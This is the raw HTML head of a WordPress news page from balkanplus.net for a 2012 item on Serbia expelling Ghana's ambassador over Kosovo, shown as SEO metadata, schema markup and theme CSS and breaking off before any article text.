

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/
body_size: 38086
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Srbija zbog Kosova protjerala ambasadora Gane &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Srbija zbog Kosova protjerala ambasadora Gane &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2012-03-01T10:19:58+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/#article","isPartOf":{"@id":"https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Srbija zbog Kosova protjerala ambasadora Gane","datePublished":"2012-03-01T10:19:58+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/"},"wordCount":142,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/","url":"https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/","name":"Srbija zbog Kosova protjerala ambasadora Gane &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2012-03-01T10:19:58+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Srbija zbog Kosova protjerala ambasadora Gane"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Srbija zbog Kosova protjerala ambasadora Gane Comments Feed" href="https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsrbija-zbog-kosova-protjerala-ambasadora-gane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fsrbija-zbog-kosova-protjerala-ambasadora-gane%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color 